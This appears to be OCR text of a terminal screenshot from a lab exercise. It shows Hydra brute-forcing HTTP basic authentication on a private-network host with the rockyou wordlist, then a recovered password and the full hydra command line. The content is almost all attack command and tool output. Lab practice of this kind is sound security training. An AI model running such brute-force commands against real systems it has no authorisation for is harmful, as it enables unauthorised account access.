 vagrant@server1: /home/ashton
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-13 09:48:19
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /compa
ny_folders/secret_folder/